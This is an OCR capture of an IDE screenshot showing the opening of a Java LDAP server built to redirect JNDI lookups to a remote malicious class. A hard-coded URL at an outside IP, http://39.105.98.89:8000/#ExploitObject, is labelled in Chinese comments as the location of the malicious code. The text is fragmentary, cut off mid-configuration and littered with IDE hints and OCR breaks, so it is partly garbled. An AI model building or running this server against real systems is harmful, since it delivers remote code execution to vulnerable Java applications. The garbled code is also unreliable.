 va ExploitObject.java LdapServer.java
no usages
public class LdapServer {
1 usage
private static final String LDAP_BASE = "dc=example,dc=com";
恶意代码所在地址 #后面为恶
意文件类名
no usages
public static void main(String[] argsx) {
String[] args = new String[]{"http://39.105.98.89:8000/#ExploitObject"};
int port = 7777;
Ladp server的端口
try {
InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);
config.setListenerConfigs(new InMemoryListenerConfig(
listenerName: "listen", //$NON-NLS-1$
InetAddress.getByName( host: "0.0.0.0"), //$NON-NLS-1$
port,
ServerSocketFactory.getDefault(),
SocketFactory.getDefault(),
(SSLSocketFactory) SSLSocketFactory.getDefault()));